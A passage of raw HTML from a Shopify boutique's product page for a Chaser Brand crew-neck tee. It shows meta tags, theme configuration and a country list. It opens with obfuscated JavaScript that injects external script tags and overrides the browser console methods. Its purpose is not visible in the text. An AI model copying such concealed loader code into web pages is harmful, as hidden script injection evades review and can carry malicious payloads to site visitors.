O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  
  
  
  




<meta property="og:url" content="https://tarynphilip.com/products/chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="product">
<meta property="og:title" content="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla">
<meta property="og:description" content="Light weight 100% Cotton Only available in Vanilla.  Green not available.    WH">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=1024">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=1024">
<meta property="og:price:amount" content="45.00">
<meta property="og:price:currency" content="USD">

<meta name="twitter:title" content="Chaser Brand L/S Crew Neck Shirttail Tee in Vanilla">
<meta name="twitter:description" content="Light weight 100% Cotton Only available in Vanilla.  Green not available.    WH">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/products/chaser-brand-shirts-tops-l-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-80606523-cw7361-4-chaser-brand-l-s-crew-neck-shirttail-tee-in-vanilla-1192743641.png?v=1758164540&width=1024">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
    window.theme.allCountryOptionTags = "\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alaska\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;American Samoa\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Armed Forces Americas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Armed Forces Europe\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Armed Forces Pacific\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;California\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington DC\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronesia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Georgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Hawaii\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Louisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Marshall Islands\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;New Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;New Jersey\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;New Mexico\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;New York\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;North Carolina\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;North Dakota\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Northern Mariana Islands\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pennsylvania\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Puerto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;South Carolina\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;South Dakota\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;U.S. Virgin Islands\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virginia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;West Virginia\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eUnited States\u003c\/option\u003e\n\u003coption value=\"---\" data-provinces=\"[]\"\u003e---\u003c\/option\u003e\n\u003coption value=\"Afghanistan\" data-provinces=\"[]\"\u003eAfghanistan\u003c\/option\u003e\n\u003coption value=\"Aland Islands\" data-provinces=\"[]\"\u003eÅland Islands\u003c\/option\u003e\n\u003coption value=\"Albania\" data-provinces=\"[]\"\u003eAlbania\u003c\/option\u003e\n\u003coption value=\"Algeria\" data-provinces=\"[]\"\u003eAlgeria\u003c\/option\u003e\n\u003coption value=\"Andorra\" data-provinces=\"[]\"\u003eAndorra\u003c\/option\u003e\n\u003coption value=\"Angola\" data-provinces=\"[]\"\u003eAngola\u003c\/option\u003e\n\u003coption value=\"Anguilla\" data-provinces=\"[]\"\u003eAnguilla\u003c\/option\u003e\n\u003coption value=\"Antigua And Barbuda\" data-provinces=\"[]\"\u003eAntigua \u0026 Barbuda\u003c\/option\u003e\n\u003coption value=\"Argentina\" data-provinces=\"[[\u0026quot;Buenos Aires\u0026quot;,\u0026quot;Buenos Aires Province\u0026quot;],[\u0026quot;Catamarca\u0026quot;,\u0026quot;Catamarca\u0026quot;],[\u0026quot;Chaco\u0026quot;,\u0026quot;Chaco\u0026quot;],[\u0026quot;Chubut\u0026quot;,\u0026quot;Chubut\u0026quot;],[\u0026quot;Ciudad Autónoma de Buenos Aires\u0026quot;,\u0026quot;Buenos Aires (Autonomous City)\u0026quot;],[\u0026quot;Corrientes\u0026quot;,\u0026quot;Corrientes\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Entre Ríos\u0026quot;,\u0026quot;Entre Ríos\u0026quot;],[\u0026quot;Formosa\u0026quot;,\u0026quot;Formosa\u0026quot;],[\u0026quot;Jujuy\u0026quot;,\u0026quot;Jujuy\u0026quot;],[\u0026quot;La Pampa\u0026quot;,\u0026quot;La Pampa\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja\u0026quot;],[\u0026quot;Mendoza\u0026quot;,\u0026quot;Mendoza\u0026quot;],[\u0026quot;Misiones\u0026quot;,\u0026quot;Misiones\u0026quot;],[\u0026quot;Neuquén\u0026quot;,\u0026quot;Neuquén\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salta\u0026quot;,\u0026quot;Salta\u0026quot;],[\u0026quot;San Juan\u0026quot;,\u0026quot;San Juan\u0026quot;],[\u0026quot;San Luis\u0026quot;,\u0026quot;San Luis\u0026quot;],[\u0026quot;Santa Cruz\u0026quot;,\u0026quot;Santa Cruz\u0026quot;],[\u0026quot;Santa Fe\u0026quot;,\u0026quot;Santa Fe\u0026quot;],[\u0026quot;Santiago Del Estero\u0026quot;,\u0026quot;Santiago del Estero\u0026quot;],[\u0026quot;Tierra Del Fuego\u0026quot;,\u0026quot;Tierra del Fuego\u0026quot;],[\u0026quot;Tucumán\u0026quot;,\u0026quot;Tucumán\u0026quot;]]\"\u003eArgentina\u003c\/option\u003e\n\u003coption value=\"Armenia\" data-provinces=\"[]\"\u003eArmenia\u003c\/option\u003e\n\u003coption value=\"Aruba\" data-provinces=\"[]\"\u003eAruba\u003c\/option\u003e\n\u003coption value=\"Ascension Island\" data-provinces=\"[]\"\u003eAscension Island\u003c\/option\u003e\n\u003coption value=\"Australia\" data-provinces=\"[[\u0026quot;Australian Capital Territory\u0026quot;,\u0026quot;Australian Capital Territory\u0026quot;],[\u0026quot;New South Wales\u0026quot;,\u0026quot;New South Wales\u0026quot;],[\u0026quot;Northern Territory\u0026quot;,\u0026quot;Northern Territory\u0026quot;],[\u0026quot;Queensland\u0026quot;,\u0026quot;Queensland\u0026quot;],[\u0026quot;South Australia\u0026quot;,\u0026quot;South Australia\u0026quot;],[\u0026quot;Tasmania\u0026quot;,\u0026quot;Tasmania\u0026quot;],[\u0026quot;Victoria\u0026quot;,\u0026quot;Victoria\u0026quot;],[\u0026quot;Western Australia\u0026quot;,\u0026quot;Western Australia\u0026quot;]]\"\u003eAustralia\u003c\/option\u003e\n\u003coption value=\"Austria\" data-provinces=\"[]\"\u003eAustria\u003c\/option\u003e\n\u003coption value=\"Azerbaijan\" data-provinces=\"[]\"\u003eAzerbaijan\u003c\/option\u003e\n\u003coption value=\"Bahamas\" data-provinces=\"[]\"\u003eBahamas\u003c\/option\u003e\n\u003coption value=\"Bahrain\" data-provinces=\"[]\"\u003eBahrain\u003c\/option\u003e\n\u003coption value=\"Bangladesh\" data-provinces=\"[]\"\u003eBangladesh\u003c\/option\u003e\n\u003coption value=\"Barbados\" data-provinces=\"[]\"\u003eBarbados\u003c\/option\u003e\n\u003coption value=\"Belarus\" data-provinces=\"[]\"\u003eBelarus\u003c\/option\u003e\n\u003coption value=\"Belgium\" data-provinces=\"[]\"\u003eBelgium\u003c\/option\u003e\n\u003coption value=\"Belize\" data-provinces=\"[]\"\u003eBelize\u003c\/option\u003e\n\u003coption value=\"Benin\" data-provinces=\"[]\"\u003eBenin\u003c\/option\u003e\n\u003coption value=\"Bermuda\" data-provinces=\"[]\"\u003eBermuda\u003c\/option\u003e\n\u003coption value=\"Bhutan\" data-provinces=\"[]\"\u003eBhutan\u003c\/option\u003e\n\u003coption value=\"Bolivia\" data-provinces=\"[]\"\u003eBolivia\u003c\/option\u003e\n\u003coption value=\"Bosnia And Herzegovina\" data-provinces=\"[]\"\u003eBosnia \u0026 Herzegovina\u003c\/option\u003e\n\u003coption value=\"Botswana\" data-provinces=\"[]\"\u003eBotswana\u003c\/option\u003e\n\u003coption value=\"Brazil\" data-provinces=\"[[\u0026quot;Acre\u0026quot;,\u0026quot;Acre\u0026quot;],[\u0026quot;Alagoas\u0026quot;,\u0026quot;Alagoas\u0026quot;],[\u0026quot;Amapá\u0026quot;,\u0026quot;Amapá\u0026quot;],[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Bahia\u0026quot;,\u0026quot;Bahia\u0026quot;],[\u0026quot;Ceará\u0026quot;,\u0026quot;Ceará\u0026quot;],[\u0026quot;Distrito Federal\u0026quot;,\u0026quot;Federal District\u0026quot;],[\u0026quot;Espírito Santo\u0026quot;,\u0026quot;Espírito Santo\u0026quot;],[\u0026quot;Goiás\u0026quot;,\u0026quot;Goiás\u0026quot;],[\u0026quot;Maranhão\u0026quot;,\u0026quot;Maranhão\u0026quot;],[\u0026quot;Mato Grosso\u0026quot;,\u0026quot;Mato Grosso\u0026quot;],[\u0026quot;Mato Grosso do Sul\u0026quot;,\u0026quot;Mato Grosso do Sul\u0026quot;],[\u0026quot;Minas Gerais\u0026quot;,\u0026quot;Minas Gerais\u0026quot;],[\u0026quot;Paraná\u0026quot;,\u0026quot;Paraná\u0026quot;],[\u0026quot;Paraíba\u0026quot;,\u0026quot;Paraíba\u0026quot;],[\u0026quot;Pará\u0026quot;,\u0026quot;Pará\u0026quot;],[\u0026quot;Pernambuco\u0026quot;,\u0026quot;Pernambuco\u0026quot;],[\u0026quot;Piauí\u0026quot;,\u0026quot;Piauí\u0026quot;],[\u0026quot;Rio Grande do Norte\u0026quot;,\u0026quot;Rio Grande do Norte\u0026quot;],[\u0026quot;Rio Grande do Sul\u0026quot;,\u0026quot;Rio Grande do Sul\u0026quot;],[\u0026quot;Rio de Janeiro\u0026quot;,\u0026quot;Rio de Janeiro\u0026quot;],[\u0026quot;Rondônia\u0026quot;,\u0026quot;Rondônia\u0026quot;],[\u0026quot;Roraima\u0026quot;,\u0026quot;Roraima\u0026quot;],[\u0026quot;Santa Catarina\u0026quot;,\u0026quot;Santa Catarina\u0026quot;],[\u0026quot;Sergipe\u0026quot;,\u0026quot;Sergipe\u0026quot;],[\u0026quot;São Paulo\u0026quot;,\u0026quot;São Paulo\u0026quot;],[\u0026quot;Tocantins\u0026quot;,\u0026quot;Tocantins\u0026quot;]]\"\u003eBrazil\u003c\/option\u003e\n\u003coption value=\"British Indian Ocean Territory\" data-provinces=\"[]\"\u003eBritish Indian Ocean Territory\u003c\/option\u003e\n\u003coption value=\"Virgin Islands, British\" data-provinces=\"[]\"\u003eBritish Virgin Islands\u003c\/option\u003e\n\u003coption value=\"Brunei\" data-provinces=\"[]\"\u003eBrunei\u003c\/option\u003e\n\u003coption value=\"Bulgaria\" data-provinces=\"[]\"\u003eBulgaria\u003c\/option\u003e\n\u003coption value=\"Burkina Faso\" data-provinces=\"[]\"\u003eBurkina Faso\u003c\/option\u003e\n\u003coption value=\"Burundi\" data-provinces=\"[]\"\u003eBurundi\u003c\/option\u003e\n\u003coption value=\"Cambodia\" data-provinces=\"[]\"\u003eCambodia\u003c\/option\u003e\n\u003coption value=\"Republic of Cameroon\" data-provinces=\"[]\"\u003eCameroon\u003c\/option\u003e\n\u003coption value=\"Canada\" data-provinces=\"[[\u0026quot;Alberta\u0026quot;,\u0026quot;Alberta\u0026quot;],[\u0026quot;British Columbia\u0026quot;,\u0026quot;British Columbia\u0026quot;],[\u0026quot;Manitoba\u0026quot;,\u0026quot;Manitoba\u0026quot;],[\u0026quot;New Brunswick\u0026quot;,\u0026quot;New Brunswick\u0026quot;],[\u0026quot;Newfoundland and Labrador\u0026quot;,\u0026quot;Newfoundland and Labrador\u0026quot;],[\u0026quot;Northwest Territories\u0026quot;,\u0026quot;Northwest Territories\u0026quot;],[\u0026quot;Nova Scotia\u0026quot;,\u0026quot;Nova Scotia\u0026quot;],[\u0026quot;Nunavut\u0026quot;,\u0026quot;Nunavut\u0026quot;],[\u0026quot;Ontario\u0026quot;,\u0026quot;Ontario\u0026quot;],[\u0026quot;Prince Edward Island\u0026quot;,\u0026quot;Prince Edward Island\u0026quot;],[\u0026quot;Quebec\u0026quot;,\u0026quot;Quebec\u0026quot;],[\u0026quot;Saskatchewan\u0026quot;,\u0026quot;Saskatchewan\u0026quot;],[\u0026quot;Yukon\u0026quot;,\u0026quot;Yukon\u0026quot;]]\"\u003eCanada\u003c\/option\u003e\n\u003coption value=\"Cape Verde\" data-provinces=\"[]\"\u003eCape Verde\u003c\/option\u003e\n\u003coption value=\"Caribbean Netherlands\" data-provinces=\"[]\"\u003eCaribbean Netherlands\u003c\/option\u003e\n\u003coption value=\"Cayman Islands\" data-provinces=\"[]\"\u003eCayman Islands\u003c\/option\u003e\n\u003coption value=\"Central African Republic\" data-provinces=\"[]\"\u003eCentral African 